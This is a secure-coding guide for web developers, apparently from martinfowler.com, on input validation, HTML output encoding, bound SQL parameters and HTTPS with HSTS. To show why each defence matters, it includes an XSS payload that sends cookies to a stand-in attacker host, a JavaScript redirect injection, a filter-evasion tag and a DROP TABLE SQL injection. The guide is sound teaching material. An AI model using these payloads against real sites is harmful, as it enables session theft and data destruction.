Modern web development has many challenges, and of those security is both very important and often under-emphasized. While such techniques as threat analysis are increasingly recognized as essential to any serious development, there are also some basic practices which every developer can and should be doing as a matter of course.

Contents

- Trust

- Reject Unexpected Form Input

- Encode HTML Output

- Bind Parameters for Database Queries

- Protect Data in Transit

The modern software developer has to be something of a swiss army knife. Of course, you need to write code that fulfills customer functional requirements. It needs to be fast. Further you are expected to write this code to be comprehensible and extensible: sufficiently flexible to allow for the evolutionary nature of IT demands, but stable and reliable. You need to be able to lay out a useable interface, optimize a database, and often set up and maintain a delivery pipeline. You need to be able to get these things done by yesterday.

Somewhere, way down at the bottom of the list of requirements, behind, fast, cheap, and flexible is “secure”. That is, until something goes wrong, until the system you build is compromised, then suddenly security is, and always was, the most important thing.

Security is a cross-functional concern a bit like Performance. And a bit unlike Performance. Like Performance, our business owners often know they need Security, but aren’t always sure how to quantify it. Unlike Performance, they often don’t know “secure enough” when they see it.

So how can a developer work in a world of vague security requirements and unknown threats? Advocating for defining those requirements and identifying those threats is a worthy exercise, but one that takes time and therefore money. Much of the time developers will operate in absence of specific security requirements and while their organization grapples with finding ways to introduce security concerns into the requirements intake processes, they will still build systems and write code.

In this Evolving Publication, we will:

- point out common areas in a web application that developers need to be particularly conscious of security risks

- provide guidance for how to address each risk on common web stacks

- highlight common mistakes developers make, and how to avoid them

Security is a massive topic, even if we reduce the scope to only browser-based web applications. These articles will be closer to a “best-of” than a comprehensive catalog of everything you need to know, but we hope it will provide a directed first step for developers who are trying to ramp up fast.

Trust

Before jumping into the nuts and bolts of input and output, it’s worth mentioning one of the most crucial underlying principles of security: trust. We have to ask ourselves: do we trust the integrity of request coming in from the user’s browser? (hint: we don’t). Do we trust that upstream services have done the work to make our data clean and safe? (hint: nope). Do we trust the connection between the user’s browser and our application cannot be tampered? (hint: not completely…). Do we trust that the services and data stores we depend on? (hint: we might…)

Of course, like security, trust is not binary, and we need to assess our risk tolerance, the criticality of our data, and how much we need to invest to feel comfortable with how we have managed our risk. In order to do that in a disciplined way, we probably need to go through threat and risk modeling processes, but that’s a complicated topic to be addressed in another article. For now, suffice it to say that we will identify a series of risks to our system, and now that they are identified, we will have to address the threats that arise.

Reject Unexpected Form Input

HTML forms can create the illusion of controlling input. The form markup author might believe that because they are restricting the types of values that a user can enter in the form the data will conform to those restrictions. But rest assured, it is no more than an illusion. Even client-side JavaScript form validation provides absolutely no value from a security perspective.

Untrusted Input

On our scale of trust, data coming from the user’s browser, whether we are providing the form or not, and regardless of whether the connection is HTTPS-protected, is effectively zero. The user could very easily modify the markup before sending it, or use a command line application like curl to submit unexpected data. Or a perfectly innocent user could be unwittingly submitting a modified version of a form from a hostile website. Same Origin Policy doesn’t prevent a hostile site from submitting to your form handling endpoint. In order to ensure the integrity of incoming data, validation needs to be handled on the server.

But why is malformed data a security concern? Depending on your application logic and use of output encoding, you are inviting the possibility of unexpected behavior, leaking data, and even providing an attacker with a way of breaking the boundaries of input data into executable code.

For example, imagine that we have a form with a radio button that allows the user to select a communication preference. Our form handling code has application logic with different behavior depending on those values.

final String communicationType = req.getParameter("communicationType");

if ("email".equals(communicationType)) {

sendByEmail();

} else if ("text".equals(communicationType)) {

sendByText();

} else {

sendError(resp, format("Can't send by type %s", communicationType));

}

This code may or may not be dangerous, depending on how the sendError method is implemented. We are trusting that downstream logic processes untrusted content correctly. It might. But it might not. We’re much better off if we can eliminate the possibility of unanticipated control flow entirely.

So what can a developer do to minimize the danger that untrusted input will have undesirable effects in application code? Enter input validation.

Input Validation

Input validation is the process of ensuring input data is consistent with application expectations. Data that falls outside of an expected set of values can cause our application to yield unexpected results, for example violating business logic, triggering faults, and even allowing an attacker to take control of resources or the application itself. Input that is evaluated on the server as executable code, such as a database query, or executed on the client as HTML JavaScript is particularly dangerous. Validating input is an important first line of defense to protect against this risk.

Developers often build applications with at least some basic input validation, for example to ensure a value is non-null or an integer is positive. Thinking about how to further limit input to only logically acceptable values is the next step toward reducing risk of attack.

Input validation is more effective for inputs that can be restricted to a small set. Numeric types can typically be restricted to values within a specific range. For example, it doesn’t make sense for a user to request to transfer a negative amount of money or to add several thousand items to their shopping cart. This strategy of limiting input to known acceptable types is known as positive validation or whitelisting. A whitelist could restrict to a string of a specific form such as a URL or a date of the form “yyyy/mm/dd”. It could limit input length, a single acceptable character encoding, or, for the example above, only values that are available in your form.

Another way of thinking of input validation is that it is enforcement of the contract your form handling code has with its consumer. Anything violating that contract is invalid and therefore rejected. The more restrictive your contract, the more aggressively it is enforced, the less likely your application is to fall prey to security vulnerabilities that arise from unanticipated conditions.

You are going to have to make a choice about exactly what to do when input fails validation. The most restrictive and, arguably most desirable is to reject it entirely, without feedback, and make sure the incident is noted through logging or monitoring. But why without feedback? Should we provide our user with information about why the data is invalid? It depends a bit on your contract. In form example above, if you receive any value other than “email” or “text”, something funny is going on: you either have a bug or you are being attacked. Further, the feedback mechanism might provide the point of attack. Imagine the sendError method writes the text back to the screen as an error message like “We’re unable to respond with communicationType“. That’s all fine if the communicationType is “carrier pigeon” but what happens if it looks like this?

<script>new Image().src = ‘http://evil.martinfowler.com/steal?' + document.cookie</script>

You’ve now faced with the possibility of a reflective XSS attack that steals session cookies. If you must provide user feedback, you are best served with a canned response that doesn’t echo back untrusted user data, for example “You must choose email or text”. If you really can’t avoid rendering the user’s input back at them, make absolutely sure it’s properly encoded (see below for details on output encoding).

In Practice

It might be tempting to try filtering the <script> tag to thwart this attack. Rejecting input that contains known dangerous values is a strategy referred to as negative validation or blacklisting. The trouble with this approach is that the number of possible bad inputs is extremely large. Maintaining a complete list of potentially dangerous input would be a costly and time consuming endeavor. It would also need to be continually maintained. But sometimes it’s your only option, for example in cases of free-form input. If you must blacklist, be very careful to cover all your cases, write good tests, be as restrictive as you can, and reference OWASP’s XSS Filter Evasion Cheat Sheet to learn common methods attackers will use to circumvent your protections.

Resist the temptation to filter out invalid input. This is a practice commonly called “sanitization”. It is essentially a blacklist that removes undesirable input rather than rejecting it. Like other blacklists, it is hard to get right and provides the attacker with more opportunities to evade it. For example, imagine, in the case above, you choose to filter out <script> tags. An attacker could bypass it with something as simple as:

<scr<script>ipt>

Even though your blacklist caught the attack, by fixing it, you just reintroduced the vulnerability.

Input validation functionality is built in to most modern frameworks and, when absent, can also be found in external libraries that enable the developer to put multiple constraints to be applied as rules on a per field basis. Built-in validation of common patterns like email addresses and credit card numbers is a helpful bonus. Using your web framework’s validation provides the additional advantage of pushing the validation logic to the very edge of the web tier, causing invalid data to be rejected before it ever reaches complex application code where critical mistakes are easier to make.

| Framework | Approaches |

|---|---|

| Java | Hibernate (Bean Validation) |

| ESAPI | |

| Spring | Built-in type safe params in Controller |

| Built-in Validator interface (Bean Validation) | |

| Ruby on Rails | Built-in Active Record Validators |

| ASP.NET | Built-in Validation (see BaseValidator) |

| Play | Built-in Validator |

| Generic JavaScript | xss-filters |

| NodeJS | validator-js |

| General | Regex-based validation on application inputs |

In Summary

- White list when you can

- Black list when you can’t whitelist

- Keep your contract as restrictive as possible

- Make sure you alert about the possible attack

- Avoid reflecting input back to a user

- Reject the web content before it gets deeper into application logic to minimize ways to mishandle untrusted data or, even better, use your web framework to whitelist input

Although this section focused on using input validation as a mechanism for protecting your form handling code, any code that handles input from an untrusted source can be validated in much the same way, whether the message is JSON, XML, or any other format, and regardless of whether it’s a cookie, a header, or URL parameter string. Remember: if you don’t control it, you can’t trust it. If it violates the contract, reject it!

Encode HTML Output

In addition to limiting data coming into an application, web application developers need to pay close attention to the data as it comes out. A modern web application usually has basic HTML markup for document structure, CSS for document style, JavaScript for application logic, and user-generated content which can be any of these things. It’s all text. And it’s often all rendered to the same document.

An HTML document is really a collection of nested execution contexts separated by tags, like <script> or <style>. The developer is always one errant angle bracket away from running in a very different execution context than they intend. This is further complicated when you have additional context-specific content embedded within an execution context. For example, both HTML and JavaScript can contain a URL, each with rules all their own.

Output Risks

HTML is a very, very permissive format. Browsers try their best to render the content, even if it is malformed. That may seem beneficial to the developer since a bad bracket doesn’t just explode in an error, however, the rendering of badly formed markup is a major source of vulnerabilities. Attackers have the luxury of injecting content into your pages to break through execution contexts, without even having to worry about whether the page is valid.

Handling output correctly isn’t strictly a security concern. Applications rendering data from sources like databases and upstream services need to ensure that the content doesn’t break the application, but risk becomes particularly high when rendering content from an untrusted source. As mentioned in the prior section, developers should be rejecting input that falls outside the bounds of the contract, but what do we do when we need to accept input containing characters that has the potential to change our code, like a single quote (“'“) or open bracket (“<“)? This is where output encoding comes in.

Output Encoding

Output encoding is converting outgoing data to a final output format. The complication with output encoding is that you need a different codec depending on how the outgoing data is going to be consumed. Without appropriate output encoding, an application could provide its client with misformatted data making it unusable, or even worse, dangerous. An attacker who stumbles across insufficient or inappropriate encoding knows that they have a potential vulnerability that might allow them to fundamentally alter the structure of the output from the intent of the developer.

For example, imagine that one of the first customers of a system is the former supreme court judge Sandra Day O’Connor. What happens if her name is rendered into HTML?

<p>The Honorable Justice Sandra Day O'Connor</p>

renders as:

The Honorable Justice Sandra Day O'Connor

All is right with the world. The page is generated as we would expect. But this could be a fancy dynamic UI with a model/view/controller architecture. These strings are going to show up in JavaScript, too. What happens when the page outputs this to the browser?

document.getElementById('name').innerText = 'Sandra Day O'Connor' //<--unescaped string

The result is malformed JavaScript. This is what hackers look for to break through execution context and turn innocent data into dangerous executable code. If the Chief Justice enters her name as

Sandra Day O';window.location='http://evil.martinfowler.com/';

suddenly our user has been pushed to a hostile site. If, however, we correctly encode the output for a JavaScript context, the text will look like this:

'Sandra Day O\';window.location=\'http://evil.martinfowler.com/\';'

A bit confusing, perhaps, but a perfectly harmless, non-executable string. Note There are a couple strategies for encoding JavaScript. This particular encoding uses escape sequences to represent the apostrophe (“\'“), but it could also be represented safely with the Unicode escape seqeence (“'“).

The good news is that most modern web frameworks have mechanisms for rendering content safely and escaping reserved characters. The bad news is that most of these frameworks include a mechanism for circumventing this protection and developers often use them either due to ignorance or because they are relying on them to render executable code that they believe to be safe.

Cautions and Caveats

There are so many tools and frameworks these days, and so many encoding contexts (e.g. HTML, XML, JavaScript, PDF, CSS, SQL, etc.), that creating a comprehensive list is infeasible, however, below is a starter for what to use and avoid for encoding HTML in some common frameworks.

If you are using another framework, check the documentation for safe output encoding functions. If the framework doesn’t have them, consider changing frameworks to something that does, or you’ll have the unenviable task of creating output encoding code on your own. Also note, that just because a framework renders HTML safely, doesn’t mean it’s going to render JavaScript or PDFs safely. You need to be aware of the encoding a particular context the encoding tool is written for.

Be warned: you might be tempted to take the raw user input, and do the encoding before storing it. This pattern will generally bite you later on. If you were to encode the text as HTML prior to storage, you can run into problems if you need to render the data in another format: it can force you to unencode the HTML, and re-encode into the new output format. This adds a great deal of complexity and encourages developers to write code in their application code to unescape the content, making all the tricky upstream output encoding effectively useless. You are much better off storing the data in its most raw form, then handling encoding at rendering time.

Finally, it’s worth noting that nested rendering contexts add an enormous amount of complexity and should be avoided whenever possible. It’s hard enough to get a single output string right, but when you are rendering a URL, in HTML within JavaScript, you have three contexts to worry about for a single string. If you absolutely cannot avoid nested contexts, make sure to de-compose the problem into separate stages, thoroughly test each one, paying special attention to order of rendering. OWASP provides some guidance for this situation in the DOM based XSS Prevention Cheat Sheet

| Framework | Encoded | Dangerous |

|---|---|---|

| Generic JS | innerText | innerHTML |

| JQuery | text() | html() |

| HandleBars | {{variable}} | {{{variable}}} |

| ERB | <%= variable %> | raw(variable) |

| JSP | <c:out value=”${variable}”> or ${fn:escapeXml(variable)} | ${variable} |

| Thymeleaf | th:text=”${variable}” | th:utext=”${variable}” |

| Freemarker | ${variable} (in escape directive) | <#noescape> or ${variable} without an escape directive |

| Angular | ng-bind | ng-bind-html (pre 1.2 and when sceProvider is disabled) |

In Summary

- Output encode all application data on output with an appropriate codec

- Use your framework’s output encoding capability, if available

- Avoid nested rendering contexts as much as possible

- Store your data in raw form and encode at rendering time

- Avoid unsafe framework and JavaScript calls that avoid encoding

Bind Parameters for Database Queries

Whether you are writing SQL against a relational database, using an object-relational mapping framework, or querying a NoSQL database, you probably need to worry about how input data is used within your queries.

The database is often the most crucial part of any web application since it contains state that can’t be easily restored. It can contain crucial and sensitive customer information that must be protected. It is the data that drives the application and runs the business. So you would expect developers to take the most care when interacting with their database, and yet injection into the database tier continues to plague the modern web application even though it’s relatively easy to prevent!



Little Bobby Tables

No discussion of parameter binding would be complete without including the famous 2007 “Little Bobby Tables” issue of xkcd:

To decompose this comic, imagine the system responsible for keeping track of grades has a function for adding new students:

void addStudent(String lastName, String firstName) {

String query = "INSERT INTO students (last_name, first_name) VALUES ('"

+ lastName + "', '" + firstName + "')";

getConnection().createStatement().execute(query);

}

If addStudent is called with parameters “Fowler”, “Martin”, the resulting SQL is:

INSERT INTO students (last_name, first_name) VALUES ('Fowler', 'Martin')

But with Little Bobby’s name the following SQL is executed:

INSERT INTO students (last_name, first_name) VALUES ('XKCD', 'Robert’); DROP TABLE Students;-- ')

In fact, two commands are executed:

INSERT INTO students (last_name, first_name) VALUES ('XKCD', 'Robert')

DROP TABLE Students

The final “–” comments out the remainder of the original query, ensuring the SQL syntax is valid. Et voila, the DROP is executed. This attack vector allows the user to execute arbitrary SQL within the context of the application’s database user. In other words, the attacker can do anything the application can do and more, which could result in attacks that cause greater harm than a DROP, including violating data integrity, exposing sensitive information or inserting executable code. Later we will talk about defining different users as a secondary defense against this kind of mistake, but for now, suffice to say that there is a very simple application-level strategy for minimizing injection risk.

Parameter Binding to the Rescue

To quibble with Hacker Mom’s solution, sanitizing is very difficult to get right, creates new potential attack vectors and is certainly not the right approach. Your best, and arguably only decent option is parameter binding. JDBC, for example, provides the PreparedStatement.setXXX() methods for this very purpose. Parameter binding provides a means of separating executable code, such as SQL, from content, transparently handling content encoding and escaping.

void addStudent(String lastName, String firstName) {

PreparedStatement stmt = getConnection().prepareStatement("INSERT INTO students (last_name, first_name) VALUES (?, ?)");

stmt.setString(1, lastName);

stmt.setString(2, firstName);

stmt.execute();

}

Any full-featured data access layer will have the ability to bind variables and defer implementation to the underlying protocol. This way, the developer doesn’t need to understand the complexities that arise from mixing user input with executable code. For this to be effective all untrusted inputs need to be bound. If SQL is built through concatenation, interpolation, or formatting methods, none of the resulting string should be created from user input.

Clean and Safe Code

Sometimes we encounter situations where there is tension between good security and clean code. Security sometimes requires the programmer to add some complexity in order to protect the application. In this case however, we have one of those fortuitous situations where good security and good design are aligned. In addition to protecting the application from injection, introducing bound parameters improves comprehensibility by providing clear boundaries between code and content, and simplifies creating valid SQL by eliminating the need to manage the quotes by hand.

As you introduce parameter binding to replace your string formatting or concatenation, you may also find opportunities to introduce generalized binding functions to the code, further enhancing code cleanliness and security. This highlights another place where good design and good security overlap: de-duplication leads to additional testability, and reduction of complexity.

Common Misconceptions

There is a misconception that stored procedures prevent SQL injection, but that is only true insofar as parameters are bound inside the stored procedure. If the stored procedure itself does string concatenation it can be injectable as well, and binding the variable from the client won’t save you.

Similarly, object-relational mapping frameworks like ActiveRecord, Hibernate, or .NET Entity Framework, won’t protect you unless you are using binding functions. If you are building your queries using untrusted input without binding, the app still could be vulnerable to an injection attack.

For more detail on the injection risks of stored procedures and ORMs, see security analyst Troy Hunt’s article Stored procedures and ORMs won’t save you from SQL injection”.

Finally, there is a misconception that NoSQL databases are not susceptible to injection attack and that is not true. All query languages, SQL or otherwise, require a clear separation between executable code and content so the execution doesn’t confuse the command from the parameter. Attackers look for points in the runtime where they can break through those boundaries and use input data to change the intended execution path. Even Mongo DB, which uses a binary wire protocol and language-specific API, reducing opportunities for text-based injection attacks, exposes the “$where” operator which is vulnerable to injection, as is demonstrated in this article from the OWASP Testing Guide. The bottom line is that you need to check the data store and driver documentation for safe ways to handle input data.

Parameter Binding Functions

Check the matrix below for indication of safe binding functions of your chosen data store. If it is not included in this list, check the product documentation.

| Framework | Encoded | Dangerous |

|---|---|---|

| Raw JDBC | Connection.prepareStatement() used with setXXX() methods and bound parameters for all input. |

Any query or update method called with string concatenation rather than binding. |

| PHP / MySQLi | prepare() used with bind_param for all input. |

Any query or update method called with string concatenation rather than binding. |

| MongoDB | Basic CRUD operations such as find(), insert(), with BSON document field names controlled by application. | Operations, including find, when field names are allowed to be determined by untrusted data or use of Mongo operations such as “$where” that allow arbitrary JavaScript conditions. |

| Cassandra | Session.prepare used with BoundStatement and bound parameters for all input. | Any query or update method called with string concatenation rather than binding. |

| Hibernate / JPA | Use SQL or JPQL/OQL with bound parameters via setParameter | Any query or update method called with string concatenation rather than binding. |

| ActiveRecord | Condition functions (find_by, where) if used with hashes or bound parameters, eg:

where (foo: bar)

where ("foo = ?", bar)

|

Condition functions used with string concatenation or interpolation:

where("foo = '#{bar}'")

where("foo = '" + bar + "'")

|

In Summary

- Avoid building SQL (or NoSQL equivalent) from user input

- Bind all parameterized data, both queries and stored procedures

- Use the native driver binding function rather than trying to handle the encoding yourself

- Don’t think stored procedures or ORM tools will save you. You need to use binding functions for those, too

- NoSQL doesn’t make you injection-proof

Protect Data in Transit

While we’re on the subject of input and output, there’s another important consideration: the privacy and integrity of data in transit. When using an ordinary HTTP connection, users are exposed to many risks arising from the fact data is transmitted in plaintext. An attacker capable of intercepting network traffic anywhere between a user’s browser and a server can eavesdrop or even tamper with the data completely undetected in a man-in-the-middle attack. There is no limit to what the attacker can do, including stealing the user’s session or their personal information, injecting malicious code that will be executed by the browser in the context of the website, or altering data the user is sending to the server.

We can’t usually control the network our users choose to use. They very well might be using a network where anyone can easily watch their traffic, such as an open wireless network in a café or on an airplane. They might have unsuspectingly connected to a hostile wireless network with a name like “Free Wi-Fi” set up by an attacker in a public place. They might be using an internet provider that injects content such as ads into their web traffic, or they might even be in a country where the government routinely surveils its citizens.

If an attacker can eavesdrop on a user or tamper with web traffic, all bets are off. The data exchanged cannot be trusted by either side. Fortunately for us, we can protect against many of these risks with HTTPS.

HTTPS and Transport Layer Security

HTTPS was originally used mainly to secure sensitive web traffic such as financial transactions, but it is now common to see it used by default on many sites we use in our day to day lives such as social networking and search engines. The HTTPS protocol uses the Transport Layer Security (TLS) protocol, the successor to the Secure Sockets Layer (SSL) protocol, to secure communications. When configured and used correctly, it provides protection against eavesdropping and tampering, along with a reasonable guarantee that a website is the one we intend to be using. Or, in more technical terms, it provides confidentiality and data integrity, along with authentication of the website’s identity.

With the many risks we all face, it increasingly makes sense to treat all network traffic as sensitive and encrypt it. When dealing with web traffic, this is done using HTTPS. Several browser makers have announced their intent to deprecate non-secure HTTP and even display visual indications to users to warn them when a site is not using HTTPS. Most HTTP/2 implementations in browsers will only support communicating over TLS. So why aren’t we using it for everything now?

There have been some hurdles that impeded adoption of HTTPS. For a long time, it was perceived as being too computationally expensive to use for all traffic, but with modern hardware that has not been the case for some time. The SSL protocol and early versions of the TLS protocol only support the use of one web site certificate per IP address, but that restriction was lifted in TLS with the introduction of a protocol extension called SNI (Server Name Indication), which is now supported in most browsers. The cost of obtaining a certificate from a certificate authority also deterred adoption, but the introduction of free services like Let’s Encrypt has eliminated that barrier. Today there are fewer hurdles than ever before.

Get a Server Certificate

The ability to authenticate the identity of a website underpins the security of TLS. In the absence of the ability to verify that a site is who it says it is, an attacker capable of doing a man-in-the-middle attack could impersonate the site and undermine any other protection the protocol provides.

When using TLS, a site proves its identity using a public key certificate. This certificate contains information about the site along with a public key that is used to prove that the site is the owner of the certificate, which it does using a corresponding private key that only it knows. In some systems a client may also be required to use a certificate to prove its identity, although this is relatively rare in practice today due to complexities in managing certificates for clients.

Unless the certificate for a site is known in advance, a client needs some way to verify that the certificate can be trusted. This is done based on a model of trust. In web browsers and many other applications, a trusted third party called a Certificate Authority (CA) is relied upon to verify the identity of a site and sometimes of the organization that owns it, then grant a signed certificate to the site to certify it has been verified.

It isn’t always necessary to involve a trusted third party if the certificate is known in advance by sharing it through some other channel. For example, a mobile app or other application might be distributed with a certificate or information about a custom CA that will be used to verify the identity of the site. This practice is referred to as certificate or public key pinning and is outside the scope of this article.

The most visible indicator of security that many web browsers display is when communications with a site are secured using HTTPS and the certificate is trusted. Without it, a browser will display a warning about the certificate and prevent a user from viewing your site, so it is important to get a certificate from a trusted CA.

It is possible to generate your own certificate to test a HTTPS configuration out, but you will need a certificate signed by a trusted CA before exposing the service to users. For many uses, a free CA is a good starting point. When searching for a CA, you will encounter different levels of certification offered. The most basic, Domain Validation (DV), certifies the owner of the certificate controls a domain. More costly options are Organization Validation (OV) and Extended Validation (EV), which involve the CA doing additional checks to verify the organization requesting the certificate. Although the more advanced options result in a more positive visual indicator of security in the browser, it may not be worth the extra cost for many.

Configure Your Server

With a certificate in hand, you can begin to configure your server to support HTTPS. At first glance, this may seem like a task worthy of someone who holds a PhD in cryptography. You may want to choose a configuration that supports a wide range of browser versions, but you need to balance that with providing a high level of security and maintaining some level of performance.

The cryptographic algorithms and protocol versions supported by a site have a strong impact on the level of communications security it provides. Attacks with impressive sounding names like FREAK and DROWN and POODLE (admittedly, the last one doesn’t sound all that formidable) have shown us that supporting dated protocol versions and algorithms presents a risk of browsers being tricked into using the weakest option supported by a server, making attack much easier. Advancements in computing power and our understanding of the mathematics underlying algorithms also renders them less safe over time. How can we balance staying up to date with making sure our website remains compatible for a broad assortment of users who might be using dated browsers that only support older protocol versions and algorithms?

Fortunately, there are tools that help make the job of selection a lot easier. Mozilla has a helpful SSL Configuration Generator to generate recommended configurations for various web servers, along with a complementary Server Side TLS Guide with more in-depth details.

Note that the configuration generator mentioned above enables a browser security feature called HSTS by default, which might cause problems until you’re ready to commit to using HTTPS for all communications long term. We’ll discuss HSTS a little later in this article.

Use HTTPS for Everything

It is not uncommon to encounter a website where HTTPS is used to protect only some of the resources it serves. In some cases the protection might only be extended to handling form submissions that are considered sensitive. Other times, it might only be used for resources that are considered sensitive, for example what a user might access after logging into the site. Occasionally you might even come across a security article published on a site whose server team hasn’t had time to update their configuration yet – but they will soon, we promise!

The trouble with this inconsistent approach is that anything that isn’t served over HTTPS remains susceptible to the kinds of risks that were outlined earlier. For example, an attacker doing a man-in-the-middle attack could simply alter the form mentioned above to submit sensitive data over plaintext HTTP instead. If the attacker injects executable code that will be executed in the context of our site, it isn’t going to matter much that part of it is protected with HTTPS. The only way to prevent those risks is to use HTTPS for everything.

The solution isn’t quite as clean cut as flipping a switch and serving all resources over HTTPS. Web browsers default to using HTTP when a user enters an address into their address bar without typing “https://” explicitly. As a result, simply shutting down the HTTP network port is rarely an option. Websites instead conventionally redirect requests received over HTTP to use HTTPS, which is perhaps not an ideal solution, but often the best one available.

For resources that will be accessed by web browsers, adopting a policy of redirecting all HTTP requests to those resources is the first step towards using HTTPS consistently. For example, in Apache redirecting all requests to a path (in the example, /content and anything beneath it) can be enabled with a few simple lines:

# Redirect requests to /content to use HTTPS (mod_rewrite is required)

RewriteEngine On

RewriteCond %{HTTPS} != on [NC]

RewriteCond %{REQUEST_URI} ^/content(/.*)?

RewriteRule ^ https://%{SERVER_NAME}%{REQUEST_URI} [R,L]

If your site also serves APIs over HTTP, moving to using HTTPS can require a more measured approach. Not all API clients are able to handle redirects. In this situation it is advisable to work with consumers of the API to switch to using HTTPS and to plan a cutoff date, then begin responding to HTTP requests with an error after the date is reached.

Use HSTS

Redirecting users from HTTP to HTTPS presents the same risks as any other request sent over ordinary HTTP. To help address this challenge, modern browsers support a powerful security feature called HSTS (HTTP Strict Transport Security), which allows a website to request that a browser only interact with it over HTTPS. It was first proposed in 2009 in response to Moxie Marlinspike’s famous SSL stripping attacks, which demonstrated the dangers of serving content over HTTP. Enabling it is as simple as sending a header in a response:

Strict-Transport-Security: max-age=15768000

The above header instructs the browser to only interact with the site using HTTPS for a period of six months (specified in seconds). HSTS is an important feature to enable due to the strict policy it enforces. Once enabled, the browser will automatically convert any insecure HTTP requests to use HTTPS instead, even if a mistake is made or the user explicitly types “http://” into their address bar. It also instructs the browser to disallow the user from bypassing the warning it displays if an invalid certificate is encountered when loading the site.

In addition to requiring little effort to enable in the browser, enabling HSTS on the server side can require as little as a single line of configuration. For example, in Apache it is enabled by adding a Header directive within the VirtualHost configuration for port 443:

<VirtualHost *:443>

...

# HSTS (mod_headers is required) (15768000 seconds = 6 months)

Header always set Strict-Transport-Security "max-age=15768000"

</VirtualHost>

Now that you have an understanding of some of the risks inherent to ordinary HTTP, you might be scratching your head wondering what happens when the first request to a website is made over HTTP before HSTS can be enabled. To address this risk some browsers allow websites to be added to a “HSTS Preload List” that is included with the browsers. Once included in this list it will no longer be possible for the website to be accessed using HTTP, even on the first time a browser is interacting with the site.

Before deciding to enable HSTS, some potential challenges must first be considered. Most browsers will refuse to load HTTP content referenced from a HTTPS resource, so it is important to update existing resources and verify all resources can be accessed using HTTPS. We don’t always have control over how content can be loaded from external systems, for example from an ad network. This might require us to work with the owner of the external system to adopt HTTPS, or it might even involve temporarily setting up a proxy to serve the external content to our users over HTTPS until the external systems are updated.

Once HSTS is enabled, it cannot be disabled until the period specified in the header elapses. It is advisable to make sure HTTPS is working for all content before enabling it for your site. Removing a domain from the HSTS Preload List will take even longer. The decision to add your website to the Preload List is not one that should be taken lightly.

Unfortunately, not all browsers in use today support HSTS. It can not yet be counted on as a guaranteed way to enforce a strict policy for all users, so it is important to continue to redirect users from HTTP to HTTPS and employ the other protections mentioned in this article. For details on browser support for HSTS, you can visit Can I use.

Protect Cookies

Browsers have a built-in security feature to help avoid disclosure of a cookie containing sensitive information. Setting the “secure” flag in a cookie will instruct a browser to only send a cookie when using HTTPS. This is an important safeguard to make use of even when HSTS is enabled.

Other Risks

There are some other risks to be mindful of that can result in accidental disclosure of sensitive information despite using HTTPS.

It is dangerous to put sensitive data inside of a URL. Doing so presents a risk if the URL is cached in browser history, not to mention if it is recorded in logs on the server side. In addition, if the resource at the URL contains a link to an external site and the user clicks through, the sensitive data will be disclosed in the Referer header.

In addition, sensitive data might still be cached in the client, or by intermediate proxies if the client’s browser is configured to use them and allow them to inspect HTTPS traffic. For ordinary users the contents of traffic will not be visible to a proxy, but a practice we’ve seen often for enterprises is to install a custom CA on their employees’ systems so their threat mitigation and compliance systems can monitor traffic. Consider using headers to disable caching to reduce the risk of leaking data due to caching.

For a general list of best practices, the OWASP Transport Protection Layer Cheat Sheet contains some valuable tips.

Verify Your Configuration

As a last step, you should verify your configuration. There is a helpful online tool for that, too. You can visit SSL Labs’ SSL Server Test to perform a deep analysis of your configuration and verify that nothing is misconfigured. Since the tool is updated as new attacks are discovered and protocol updates are made, it is a good idea to run this every few months.

In Summary

- Use HTTPS for everything!

- Use HSTS to enforce it

- You will need a certificate from a trusted certificate authority if you plan to trust normal web browsers

- Protect your private key

- Use a configuration tool to help adopt a secure HTTPS configuration

- Set the “secure” flag in cookies

- Be mindful not to leak sensitive data in URLs

- Verify your server configuration after enabling HTTPS and every few months thereafter

from:http://martinfowler.com/articles/web-security-basics.html